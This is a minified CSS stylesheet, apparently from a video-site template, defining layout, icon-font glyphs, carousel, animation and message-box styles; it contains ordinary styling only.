.this-expand{-webkit-tap-highlight-color:transparent}a,a:link,a:visited,a:active,a:hover,button{outline:none;text-decoration:none;cursor:pointer}a:hover{color:var(--ds_color3)}a:focus{text-decoration:none}*,::after,::before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}input,button,select,textarea{border:0;background:0 0;border-radius:0;outline:medium none;font-weight:inherit;font-style:inherit;font-size:inherit;font-family:inherit;-webkit-tap-highlight-color:rgba(0,0,0,0)}img{overflow:hidden;line-height:0;font-size:0;border:none;max-width:100%;height:auto;vertical-align:top}i,em{font-style:inherit}table{border-collapse:collapse;border-spacing:0}::selection{text-shadow:none;background:var(--ds_color3);color:hsla(0,0%,100%,.87)}::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.2);border-radius:6px;-webkit-transition:background 200ms ease;-moz-transition:background 200ms ease;transition:background 200ms ease}::-webkit-scrollbar{width:8px;border-radius:var(--radius-title);background-color:rgba(0,0,0,.2)}::-webkit-scrollbar-button{display:none}.bold{font-weight:700}.b-b{border-bottom:1px solid var(--ds_color4)}.b-r{border-right:1px solid var(--ds_color4)}.br{border:1px solid var(--ds_color4)}.border{border:1px solid var(--ds_color4)}.theme2 .mask2 .lazy,.theme2 .mask-this2{filter:brightness(0.8)}.lazy::after{content:'';position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.lazy1::after,.lazy1{background-image:url(/template/dsn2/static/img/laz1.png)}.lazy2::after,.lazy2{background-image:url(/template/dsn2/static/img/laz2.png)}.lazy3::after,.lazy3{background-image:url(/template/dsn2/static/img/laz3.png)}.theme1 .lazy1::after,.theme1 .lazy2::after,.theme1 .lazy3::after,.theme1 .lazy1,.theme1 .lazy2,.theme1 .lazy3{background-color:#ecf1f9}.theme2 .lazy1::after,.theme2 .lazy2::after,.theme1 .lazy3::after,.theme2 .lazy1,.theme2 .lazy2,.theme2 .lazy3{background-color:#25252b}.b-c,.button{background:var(--ds_button_color);color:var(--ds_button_text_color)!important}.u-s,body{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.us-ok{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}@font-face{font-family:"iconfont";src:url('//at.alicdn.com/t/c/font_4029079_pgf078ctg5o.woff2?t=1682959311634') format('woff2'),url('//at.alicdn.com/t/c/font_4029079_pgf078ctg5o.woff?t=1682959311634') format('woff'),url('//at.alicdn.com/t/c/font_4029079_pgf078ctg5o.ttf?t=1682959311634') format('truetype')}.fa{font-family:"iconfont"!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ds-qiandao:before{content:"\e713"}.ds-qiandao2:before{content:"\e714"}.ds-dianshi:before{content:"\e677"}.ds-dianshi2:before{content:"\e678"}.ds-pahang2:before{content:"\e710"}.ds-pahang:before{content:"\e709"}.ds-zhou:before{content:"\e711"}.ds-zhou2:before{content:"\e712"}.ds-zhuanti:before{content:"\e707"}.ds-zhuanti2:before{content:"\e708"}.ds-wenzhang2:before{content:"\e706"}.ds-wenzhang:before{content:"\e705"}.ds-ziyuan:before{content:"\e703"}.ds-ziyuan2:before{content:"\e704"}.ds-yonghu:before{content:"\e701"}.ds-yonghu2:before{content:"\e702"}.ds-liwu:before{content:"\e699"}.ds-liwu2:before{content:"\e700"}.ds-vip:before{content:"\e685"}.ds-vip2:before{content:"\e686"}.ds-faxian:before{content:"\e683"}.ds-faxian2:before{content:"\e684"}.ds-dongman:before{content:"\e673"}.ds-dongman2:before{content:"\e674"}.ds-zhuye:before{content:"\e671"}.ds-zhuye2:before{content:"\e672"}.ds-new:before{content:"\e691"}.ds-new2:before{content:"\e692"}.ds-yingyong:before{content:"\e687"}.ds-yingyong2:before{content:"\e688"}.ds-pinglun2:before{content:"\e694"}.ds-pinglun:before{content:"\e693"}.ds-mingxing:before{content:"\e675"}.ds-mingxing2:before{content:"\e676"}.ds-shezhi:before{content:"\e697"}.ds-shezhi2:before{content:"\e698"}.ds-dianying:before{content:"\e679"}.ds-dianying2:before{content:"\e680"}.ds-zongyi:before{content:"\e681"}.ds-zongyi2:before{content:"\e682"}.ds-gouwu:before{content:"\e695"}.ds-gouwu2:before{content:"\e696"}.ds-yinyue:before{content:"\e689"}.ds-yinyue2:before{content:"\e690"}.ds-jifen:before,.ds-jifen2:before{content:"\e580"}.ds-shoucang:before,.ds-shoucang2:before{content:"\e577"}.ds-zan:before,.ds-zan2:before{content:"\e579"}.ds-liulan:before,.ds-liulan2:before{content:"\e581"}.ds-huati:before,.ds-huati2:before{content:"\e578"}.ds-lianjie:before,.ds-lianjie2:before{content:"\e599"}.ds-shipinwenjian:before,.ds-shipinwenjian2:before{content:"\e600"}.ds-daoxu:before,.ds-daoxu2:before{content:"\e557"}.ds-fenxiang:before,.ds-fenxiang2:before{content:"\e569"}.ds-biaoqian:before,.ds-biaoqian2:before{content:"\e567"}.ds-chuangzuo:before,.ds-chuangzuo2:before{content:"\e571"}.ds-sousuo:before,.ds-sousuo2:before{content:"\e560"}.ds-emojilight:before,.ds-emojilight2:before{content:"\e568"}.ds-exit:before,.ds-exit2:before{content:"\e584"}.ds-lishijilu:before,.ds-lishijilu2:before{content:"\e576"}.ds-gengduo:before,.ds-gengduo2:before{content:"\e555"}.ds-menu:before,.ds-menu2:before{content:"\e553"}.ds-yinhao:before,.ds-yinhao2:before{content:"\e554"}.ds-xunhuan:before,.ds-xunhuan2:before{content:"\e585"}.ds-xunhuanall:before,.ds-xunhuanall2:before{content:"\e586"}.ds-tanhao:before,.ds-tanhao2:before{content:"\e595"}.ds-ok:before,.ds-ok2:before{content:"\e594"}.ds-icmore:before,.ds-icmore2:before{content:"\e556"}.ds-correct:before,.ds-correct2:before{content:"\e562"}.ds-suiji:before,.ds-suiji2:before{content:"\e587"}.ds-jiantouyou:before,.ds-jiantouyou2:before{content:"\e565"}.ds-fanhui:before,.ds-fanhui2:before{content:"\e566"}.ds-jiantoushang:before,.ds-jiantoushang2:before{content:"\e564"}.ds-jiantouxia:before,.ds-jiantouxia2:before{content:"\e563"}.ds-yueliang:before,.ds-yueliang2:before{content:"\e574"}.ds-taolunqu:before,.ds-taolunqu2:before{content:"\e573"}.ds-shuaxin:before,.ds-shuaxin2:before{content:"\e559"}.ds-taiyang:before,.ds-taiyang2:before{content:"\e575"}.ds-shaixuan:before,.ds-shaixuan2:before{content:"\e558"}.ds-youxiang:before,.ds-youxiang2:before{content:"\e583"}.ds-guanbi:before,.ds-guanbi2:before{content:"\e561"}.ds-bofang1:before,.ds-bofang12:before{content:"\e593"}.ds-zanting:before,.ds-zanting2:before{content:"\e592"}.ds-anquan:before,.ds-anquan2:before{content:"\e582"}.ds-shanchu:before,.ds-shanchu2:before{content:"\e572"}.ds-jingyin:before,.ds-jingyin2:before{content:"\e588"}.ds-shengyin:before,.ds-shengyin2:before{content:"\e589"}.ds-tishi:before,.ds-tishi2:before{content:"\e598"}.ds-lingdang:before,.ds-lingdang2:before{content:"\e597"}.ds-xiaqu:before,.ds-xiaqu2:before{content:"\e590"}.ds-shangqu:before,.ds-shangqu2:before{content:"\e591"}.ds-huo:before,.ds-huo2:before{content:"\e596"}.ds-mima:before,.ds-mima2:before{content:"\e570"}.r3{margin-right:3px}.r6{margin-right:6px}.hide2{display:-webkit-box;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden;-webkit-box-orient:vertical;word-wrap:break-word;word-break:break-all}.hide{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.none,.gen-left-list,.switch-box .check{display:none}.switch-box .selected{display:block}.tab-off-1,.tab-text-2 .time-title,.all_hide1,.qd-none1,.qd-bnt-off1{display:none!important}.radius{border-radius:var(--radius-title)}.content-center{display:flex;box-sizing:border-box;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;flex-direction:column;font-size:22px}.rel{position:relative}.transition{transition:background-color 0.5s linear 0s}.ease,.public-list-div:before{transition:all .4s ease;-webkit-transition:all .4s ease}.gen-movie-img,.actor-new .br-100:hover{transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.weight{font-weight:700}.ab-r{position:absolute;right:0;top:0}.lazy,.lazy-p{position:relative;width:100%;height:100%;object-fit:cover;background-size:cover;background-position:center;background-repeat:no-repeat;overflow:hidden;border-radius:var(--radius-title);display:block}.top5{margin-top:5px}.top10{margin-top:10px}.top20{margin-top:20px}.top30{margin-top:30px}.top40{margin-top:60px}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.col-xl-6,.col-xl-7{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.overflow{overflow:hidden}.cf:after,.cf:before{content:"";display:table}.cf:after{clear:both}.size{font-size:0}.division,.partition .n{padding:0 4px}.partition .n:last-child{display:none}.footerLess{position:absolute;bottom:0;left:0;right:0}.public-box{-webkit-box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%);box-shadow:0 5px 20px 0 rgb(0 0 0 / 20%);padding:20px;border-radius:var(--radius-title)}.badge2{color:hsla(0,0%,100%,.87)!important;background-color:#ff5b5b;display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge2:hover{color:hsla(0,0%,100%,.87)!important}.grey,.vod-list-actor-page .swiper-button-disabled{color:#999}.grey,.vod-list-actor-page .swiper-button-disabled,.nav-dt{pointer-events:none;cursor:not-allowed!important}.mh{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);background-color:rgba(0,0,0,.6)}.p-b-h{-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px)}.p-type{width:auto!important;border-radius:4px;font-weight:700;font-size:11px;padding:4px 6px;margin-right:5px;background:rgba(0,0,0,.5);display:inline-block}.p-top3{padding-top:60%}.p-d-b{position:absolute;bottom:20px;left:20px;right:20px}.p-blue{color:#2997f7!important;background:rgba(41,151,247,.1)}.p-level{left:0;border-radius:0 50px 50px 0;right:auto;position:absolute;top:10px;z-index:1;font-size:12px;padding:4px 6px;text-shadow:none;box-shadow:0 1px 5px rgb(0 0 0 / 20%);background:#fe3459;background:linear-gradient(135deg,#fd7a64 10%,#fb2d2d 100%);color:#fff}.p-pass{background-color:rgba(0,0,0,.5);border-radius:50%;color:#fff;font-size:13px;height:25px;right:10px;line-height:25px;position:absolute;text-align:center;top:10px;width:25px}.cor4,a{color:var(--ds_color1)}.cor5{color:var(--ds_color2)}.cor6,.on,.on a{color:var(--ds_color3)!important}.bj{background-color:var(--ds_color5)}.bj2{background-color:var(--ds_drawer_within)}.bj3{background-color:var(--ds_button_ordinary)}.bj4{background-color:var(--ds_drawer_background)}.box,.public-box{background-color:var(--ds_color6)}input[type="button"],input[type="submit"],input[type="reset"]{-webkit-appearance:none}textarea{-webkit-appearance:none}.cr1{background:#FF7340}.cr2{background:#0aa770}.cr3{background:#f08080}.cr4{background:#f4a460}.cr5{background:#00cc4c}.cr6{background:#777ffb}.cr7{background:#00c7f2}.cr8{background:#CC0000}.ft1{font-size:12px}.ft2{font-size:14px}.ft3{font-size:15px}.ft4{font-size:16px}.ft5{font-size:18px}.ft6{font-size:26px}.fyy{text-shadow:1px 1px 0 rgba(0,0,0,0.4)}.blink{animation:changeshadow 1s ease-in infinite;-webkit-animation:changeshadow 1s linear infinite;-moz-animation:changeshadow 1s linear infinite;-ms-animation:changeshadow 1s linear infinite;-o-animation:changeshadow 1s linear infinite}@keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-webkit-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-moz-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-ms-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}@-o-keyframes changeshadow{0%{text-shadow:0 0 4px var(--ds_color3)}50%{text-shadow:0 0 40px var(--ds_color3)}100%{text-shadow:0 0 4px var(--ds_color3)}}.button,.button2{text-transform:uppercase;position:relative;display:block;text-align:center;cursor:pointer;font-weight:700;border-radius:var(--border-button)}.button{line-height:54px;height:54px}.button:hover{opacity:.8;color:var(--ds_button_text_color)!important}.button2{width:80px;height:40px;line-height:40px}.textarea{border:1px solid var(--ds_color4);min-width:100%;max-width:100%;border-radius:var(--radius-title);padding:15px;margin:15px 0;display:block;width:100%;height:100px;line-height:20px;font-size:14px;overflow:hidden}.input{position:relative;border:1px solid var(--ds_color4);width:100%;padding:0 15px;height:54px;line-height:54px;overflow:visible;border-radius:var(--border-button)}.input:hover{border-color:var(--ds_color3);outline:0}.login-user{display:inline-block;width:100%;margin-bottom:15px}.ds-verify-img{height:54px;display:block;width:140px;border-radius:var(--border-button)}.login-user label{font-weight:400;line-height:26px;margin-bottom:4px;display:inline-block}.login-user-bottom{line-height:2;margin-bottom:15px;overflow:hidden}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.between{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;justify-content:space-between}.around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.center-{-webkit-justify-content:center;justify-content:center}.border-box{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.flex-auto{-ms-flex:1 0 0;flex:1 0 0;width:0}.flex-public{display:-ms-flexbox;display:flex;position:relative;-ms-flex-align:center;align-items:center}.l-bj{display:block;background-color:rgba(255,255,255,.13);border-radius:var(--radius-title)}.theme1 .l-bj{background-color:rgba(0,0,0,.11)}.l-bj{overflow:hidden;position:relative}.l-bj::after{top:0;left:0;right:0;bottom:0;content:"";position:absolute;animation:MuiSkeleton-keyframes-wave 1.6s linear .5s infinite;transform:translateX(-100%);background:linear-gradient(90deg,transparent,rgba(255,255,255,.08),transparent)}.theme1 .l-bj::after{background:linear-gradient(90deg,transparent,rgba(0,0,0,.04),transparent)}@-webkit-keyframes MuiSkeleton-keyframes-wave{0%{transform:translateX(-100%)}60%{transform:translateX(100%)}100%{transform:translateX(100%)}}.l-5{width:5%}.l-10{width:10%}.l-15{width:15%}.l-20{width:20%}.l-25{width:25%}.l-30{width:30%}.l-35{width:35%}.l-40{width:40%}.l-45{width:45%}.l-50{width:50%}.l-55{width:55%}.l-60{width:60%}.l-65{width:65%}.l-70{width:70%}.l-75{width:75%}.l-80{width:80%}.l-85{width:85%}.l-90{width:90%}.l-95{width:95%}.l-100{width:100%}.l-h-1{height:10px}.l-h-2{height:20px}.l-h-4{height:40px}.l-t{margin-bottom:10px}.null{line-height:initial;text-align:center;margin:40px auto;font-size:14px}.null img{width:200px;margin:auto;display:block;padding-bottom:15px}.small-text{line-height:1.5}.text{font-size:16px;margin-top:10px;line-height:26px}#height_limit{max-height:80px;overflow:hidden}.height_rel{max-height:inherit!important}.occlusion{-webkit-mask-image:-webkit-gradient(linear,left top,left bottom,from(#121212),to(transparent))}.text-open{display:none;height:27px;line-height:27px;font-size:14px;width:100%;text-align:center;cursor:pointer}.text-open .tim-bnt:hover{background-color:var(--ds_button_ordinary);padding:4px 10px;border-radius:25px}.text-open .tim-bnt:hover .fa{margin-right:10px}.box-width{max-width:2392px;width:calc(100% - 160px);margin:0 auto}.row-1{width:20%}.row-9{width:80%}.row-8{width:70%}.row-2{width:30%}.row-top{margin-top:-24px}.row-right{margin-right:20px}.box-width-small{width:1318px;margin:0 auto}.box-p{padding:20px}.p-box,.alone-box .tim-box{border-radius:var(--radius-title);padding:20px;margin-bottom:20px}.p-box,.alone-box .tim-box{background-color:var(--ds_color6)}.theme1 .p-box,.theme1 .alone-box .tim-box{box-shadow:0 0 10px rgb(116 116 116 / 8%)}.theme2 .p-box,.theme2 .alone-box .tim-box{box-shadow:0 0 10px rgba(24,24,24,0.1)}@media (min-width:768px) and (max-width:1200px){.box-width,.box-width-small{width:auto;margin:0 20px}}@media (min-width:1201px) and (max-width:1318px){.box-width-small{width:auto;margin:0 80px}}@media (max-width:767px){.box-width,.box-width-small{width:100%;padding:0 12px;margin:auto!important;overflow:hidden}}@media (min-width:992px) and (max-width:1318px){.row-9{width:70%}.row-1{width:30%}}@media (min-width:1319px) and (max-width:1685px){.row-9{width:75%}.row-1{width:25%}}@media (max-width:991px){.row-1,.row-2,.row-8,.row-9{width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.row-top{margin-top:10px}.row-right{margin-right:0}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.topfadeInUp{-webkit-animation-name:topfadeInUp;animation-name:topfadeInUp}@-webkit-keyframes topfadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes topfadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.flavr-container .hidden{position:relative;margin-top:20%}.loader{margin:auto;text-indent:-9999em;border-top:0.3em solid rgba(255,255,255,0.1);border-right:0.3em solid rgba(255,255,255,0.1);border-bottom:0.3em solid rgba(255,255,255,0.1);border-left:0.3em solid hsla(0,0%,100%,.87);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0);-moz-animation:loader 300ms infinite linear;-webkit-animation:loader 300ms infinite linear;animation:loader 300ms infinite linear;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;-webkit-transition:all 500ms ease;transition:all 500ms ease}.loader,.loader:after{border-radius:50%;width:.9em;height:.9em}@-webkit-keyframes loader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes loader{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.loadIcon{display:inline-block;font-size:20px;width:1em;height:1em;position:absolute;left:1px;right:1px;top:1px;bottom:1px;margin:auto;text-align:center}.spin-dot-spin{transform:rotate(45deg);-webkit-animation:antRotate 1.2s linear infinite;animation:antRotate 1.2s linear infinite}.spin-dot-item:first-child{top:0;left:0}.spin-dot-item:nth-child(2){top:0;right:0;-webkit-animation-delay:.4s;animation-delay:.4s}.spin-dot-item:nth-child(3){right:0;bottom:0;-webkit-animation-delay:.8s;animation-delay:.8s}.spin-dot-item:nth-child(4){bottom:0;left:0;-webkit-animation-delay:1.2s;animation-delay:1.2s}.spin-dot-item{position:absolute;display:block;width:9px;height:9px;background-color:var(--ds_color3);border-radius:100%;transform:scale(.75);transform-origin:50% 50%;opacity:.3;-webkit-animation:antSpinMove 1s linear infinite alternate;animation:antSpinMove 1s linear infinite alternate}@-webkit-keyframes antSpinMove{to{opacity:1}}@keyframes antSpinMove{to{opacity:1}}@-webkit-keyframes antRotate{to{transform:rotate(405deg)}}@keyframes antRotate{to{transform:rotate(405deg)}}.loading3{content:"";width:12px;height:12px;display:inline-block;border:.1em solid transparent;border-radius:50%;border-top-color:#777;border-bottom-color:#777;-webkit-animation:huan-rotate 1s cubic-bezier(.7,.1,.31,.9) infinite;animation:huan-rotate 1s cubic-bezier(.7,.1,.31,.9) infinite;margin-right:10px}@-webkit-keyframes huan-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes huan-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.flow-more{margin:20px 0;text-align:center;width:100%}.flow-more a{border-radius:30px;padding:5px 15px;color:#777;opacity:.6}.flow-more i{margin-right:15px;transition:.3s}.flow-more a:hover{color:#777!important;background:rgba(50,50,50,.06);opacity:1}.flow-more:hover .fa{margin-right:8px}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-pagination{position:absolute;right:15px;bottom:30px;z-index:2}.swiper-pagination-bullet{display:inline-block;width:15px;height:4px;background:hsla(0,0%,100%,.87);border-radius:4px;opacity:.6;margin:0 2px}.swiper-pagination-bullet-active{background:var(--ds_color3)!important;width:18px;opacity:.9}.theme1 .slide-time-img{width:120%;height:120%;margin-left:-10%;margin-top:-10%}.slide-time-img{-webkit-filter:blur(80px);filter:blur(80px)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}#galleryOverlay{width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;z-index:100000;background-color:#000;overflow:hidden;display:none;-moz-transition:opacity 1s ease;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}#galleryOverlay.visible{opacity:1}#gallerySlider{height:100%;left:0;top:0;width:100%;white-space:nowrap;position:absolute;-moz-transition:left .4s ease;-webkit-transition:left .4s ease;transition:left .4s ease}#gallerySlider .placeholder{height:100%;line-height:1px;text-align:center;width:100%;display:inline-block}#gallerySlider .placeholder:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#gallerySlider .placeholder img{display:inline-block;max-height:100%;max-width:100%;vertical-align:middle}#gallerySlider.rightSpring{-moz-animation:rightSpring .3s;-webkit-animation:rightSpring .3s}#gallerySlider.leftSpring{-moz-animation:leftSpring .3s;-webkit-animation:leftSpring .3s}@-moz-keyframes rightSpring{0%{margin-left:0}50%{margin-left:-30px}100%{margin-left:0}}@-moz-keyframes leftSpring{0%{margin-left:0}50%{margin-left:30px}100%{margin-left:0}}@-webkit-keyframes rightSpring{0%{margin-left:0}50%{margin-left:-30px}100%{margin-left:0}}@-webkit-keyframes leftSpring{0%{margin-left:0}50%{margin-left:30px}100%{margin-left:0}}#nextArrow,#prevArrow{border:none;text-decoration:none;font-size:52px;opacity:1;cursor:pointer;position:absolute;width:43px;height:58px;top:50%;margin-top:-29px;-moz-transition:opacity .2s ease;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}#nextArrow:hover,#prevArrow:hover{opacity:1}#prevArrow{background-position:left top;left:40px}#nextArrow{background-position:right top;right:40px}#pagelimit{position:absolute;bottom:20px;left:50%;margin-left:-18px;color:hsla(0,0%,100%,.87)}.msg .msg-box{position:fixed;top:50%;left:50%;z-index:999999;transform:translateX(-50%) translateY(-50%);margin:0 auto;height:60px}.msg .msg-box-bj{font-size:14px;border-radius:var(--radius-title);color:hsla(0,0%,100%,.87);padding:15px 40px;font-weight:700;text-align:center}.msg .fa{font-size:26px;height:38px;width:38px;line-height:38px;display:block;margin:auto;background:hsla(0,0%,100%,.87);border-radius:100%}.msg .msg-box-msg{line-height:20px;margin-top:10px}.msg-ordinary .msg-box-bj{background:#009393}.msg-ordinary .fa{color:#009393}.msg-error .msg-box-bj{background:#E50916}.msg-error .fa{color:#E50916}.msg-success .msg-box-bj{background:#009100}.msg-success .fa{color:#009100}.msg-loading .msg-box-bj{background:#EA7500}.msg-loading 